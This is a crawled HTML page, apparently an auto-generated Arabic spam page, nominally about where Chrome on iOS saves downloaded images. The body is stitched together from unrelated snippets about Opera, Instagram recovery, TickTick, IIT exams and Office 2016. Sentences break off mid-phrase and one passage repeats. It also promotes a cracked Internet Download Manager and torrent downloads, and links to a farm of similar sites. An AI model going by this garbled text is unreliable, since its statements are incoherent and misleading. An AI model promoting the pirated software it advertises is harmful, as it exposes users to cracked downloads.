

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/146207.html
body_size: 4371
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ios google chrome حيث يخزن الصور التي تم تنزيلها (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ios google chrome حيث يخزن الصور التي تم تنزيلها</h1>
<p>هكذا يمكنك حفظ الصور من Chrome إلى جهاز iOS. أثناء تنزيل الصور إلى تطبيق الصور ثم نقلها إلى تطبيق آخر ، فإن الطرق الأخرى تكون أسرع بكثير (خاصة السحب والإسقاط على iPad) ، كما تؤدي إلى فوضى أقل بكثير.  هل تتساءل أين تبحث عن الصور التي تم تنزيلها على جهاز Galaxy A9؟ عادةً ما يكون التطبيق الافتراضي لإدارة الصور والصور التي تم تنزيلها من خلال تطبيق المعرض.  يمكنك تنزيل نسخة من الصور ومقاطع الفيديو الأصلية على iCloud.com أو iOS أو iPadOS أو Mac. على iCloud.com، انقر على "الصور" ثم اختر الصور ومقاطع الفيديو التي ترغب في تنزيلها. </p>
<h2>بيئة متصفح اوبرا السريع . يعتمد الإصدار الجديد من متصفح Opera على Chrome core متصفح Opera ، بحصة حوالي 2٪ بين المتصفحات ، لم يجذب سوى القليل من الاهتمام ، وعلى الرغم من العديد من الميزات ، يمكن القول أن المتصفح الأخير بعد Google Chrome و</h2>
<p>بشكل افتراضي ، يخزن متصفح Google Chrome الملفات التي تم تنزيلها إلى مجلد "التنزيلات" الموجود في حساب المستخدم الخاص بك. ومع ذلك ، يمكنك بسهولة تغيير موقع مجلد التنزيل في متصفح Chrome وجعله يحفظ كيفية استعادة الصور المحذوفة / مقاطع الفيديو Instagram؟ من انستغرام الأرشيف؟ لا. إليك طرق 4 لاستعادة منشورات Instagram المحذوفة مع جميع التعليقات والإعجابات.</p>
<h3>سواء كنت تريد حماية إعدادات تطبيقك أو منع الأطفال من رؤية ما لا يجب عليهم فعله ، فإن هذا الدليل يشرح كيفية الحظر </h3>
<p>يخزن هذا البرنامج ، الذي تم إصداره أيضًا لنظام التشغيل iOS ، قائمة المهام الخاصة بك على خادم سحابي قوي ويسمح لك بالوصول إلى البرنامج من خلال موقع البرنامج على www.ticktick.com قم بعمل نسخة احتياطية من   تنزيل الإصدار الأخير يعتبر جوجل كروم Google Chrome الافضل على الاطلاق في تصفح الانترنت منذ اطلاقه في 2008، وتكمن جاذبيته في بساطة تصميمه وسرعته Google Chrome Portable  عند استخدام متصفح Google Chrome سوف تشعر بان جوجل قدمت لك التجربة الافضل فى استخدام هذا المتصفح الرهيب ولا تقلك من ان انقطاع الانترنت او انقطاع الكهرباء فجوجل كروم يخفظ كل ما تزوره من مواقع حيث يمكنك متابعة تصفح الانترنت من   سواء كنت تريد حماية إعدادات تطبيقك أو منع الأطفال من رؤية ما لا يجب عليهم فعله ، فإن هذا الدليل يشرح كيفية الحظر  تحميل وتفعيل برنامج انترنت دونلود مانجر Internet Download Manager (IDM) 6.38 Build 18 كامل بالتفعيل مدى الحياة وبدون رسالة التفعيل برابط مباشر من موقع غاوى شروحات </p>
<h3>يوجد في هذا البرنامج قائمة بجميع الأشياء التي تم تنزيلها في الشاشة الرئيسية من هذا البرنامج . Explorer و Mozilla Firefox و Opera و Safari و Google Chrome. التحكم فى سرعة التحميل.اغلاق الجهاز بشكل اوتوماتيكى بعد</h3>
<p>تحميل احدث البرامج العربيه الكامله مجانا بروابط مباشره برامج جوال ان كان للاندرويد و الايفوان ايضا و الكثير من الالعاب الكامله مجانا لك.  يمكنك استرداد محفوظات متصفح Chrome المحذوفة من جهاز Android نفسه. خطوات لاستعادة محفوظات الاستعراض المحذوفة على Android: الطريقة سوف تعمل فقط إذا تم تمكين “نشاط الويب والتطبيقات” على حساب Google الخاص   أطلقت Microsoft Office 2016 for Mac مع تجديد تطبيقات Word و Excel و Powerpoint ، في الوقت الحالي ، فقط لمستخدمي Office 265 Gif-Creator يمكنك إنشاء صور متحركة خاصة بك. يبلغ سعر Gif-Creator 29,99 يورو وهو مجاني   والقائمة التالية تبين أشهر التطبيقات المجانية التي تم تنزيلها من متجر أبل خلال هذا العام 2018: YouTube: Watch, Listen, Stream Instagram Snapchat Messenger Facebook Bitmoji Netflix Google Maps – Transit & Food Gmail – Email by Google Spotify Music  قد يظهر المرشح في الورقة 1 و / أو الورقة 2 بناءً على الدورة التي يرغب في متابعتها. يجب على جميع المرشحين الذين يتطلعون إلى قبول الالتحاق بالبرامج الجامعية في iits لعام 2019 أن يظهروا في الورقة -1 (b).  يخزن هذا البرنامج ، الذي تم إصداره أيضًا لنظام التشغيل iOS ، قائمة المهام الخاصة بك على خادم سحابي قوي ويسمح لك بالوصول إلى البرنامج من خلال موقع البرنامج على www.ticktick.com قم بعمل نسخة احتياطية من   تنزيل الإصدار الأخير يعتبر جوجل كروم Google Chrome الافضل على الاطلاق في تصفح الانترنت منذ اطلاقه في 2008، وتكمن جاذبيته في بساطة تصميمه وسرعته Google Chrome Portable </p>
<h3>Image Downloader هو مكون إضافي صغير لبرنامج Google Chrome سيساعدنا في تنزيل مجموعات من الصور المستضافة على موقع ويب.</h3>
<p>وقد تم دمج موقع Drive فى نظام التشغيل كروميوم Chromium القائم على الإنترنت الخاص بشركة جوجل، ومن ثم إذا كان لديك جهاز كروم بوك Chrome book، فإن موقع Google Drive هو الاختيار الأفضل لسحابة التخزين.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonkfvd.firebaseapp.com/94982/82259.html">er</a></li><li><a href="https://hurmanblirriksbgj.web.app/43921/80984.html">er</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/53480/88506.html">er</a></li><li><a href="https://kopavguldehrk.web.app/15304/24724.html">er</a></li><li><a href="https://hurmanblirrikgwcf.web.app/71609/13888.html">er</a></li><li><a href="https://kopavguldlasy.web.app/84416/69333.html">er</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/712154.html">عرض في المتصفح لا تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/403019.html">نقطة الرعاية كتاب الموجات فوق الصوتية pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/939412.html">تحميل كتاب البرمجة الصوتية ريتشارد بولانجر pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/406477.html">تحميل motu patlu kings king hd mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/178267.html">كيفية تنزيل الإصدارات السابقة من تطبيقات googke play</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/628564.html">كيفية جعل torrent fille يتم تنزيله بشكل أسرع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/777214.html">كيفية تنزيل تطبيق العثور على أصدقائي على iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/816206.html">تنزيل ملف الخط الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/614423.html">تنزيل برنامج تشغيل لوحة المفاتيح dell inspiron 1545 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/502943.html">تنزيل الفيديو الفوري من أمازون لمشاهدة الكمبيوتر دون اتصال بالإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/346132.html">جودة عالية محول الصور تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/956568.html">اعادتها تنزيل وزارة الدفاع 1.10.2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/829648.html">Sherlock holmes crime and punesments تنزيل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/327895.html">كيفية تنزيل الملف من وحدة تحكم الويب الرقمية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/788835.html">سهل الصف الموالية تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/173610.html">أفضل مكان لتحميل android apks</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/957137.html">مقدمة إلى الروبوتات niku pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/51464.html">Mp4 player itunes تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/915875.html">تنزيل التطبيق من pythonanywhere</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/320358.html">تحميل damon ps2 emulator free apk download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/296924.html">Acrobat dc torrent تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/299536.html">أليكس هونولد تنزيل تورنت منفرد مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/49208.html">تحميل nba 2k19 للكمبيوتر مجانا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>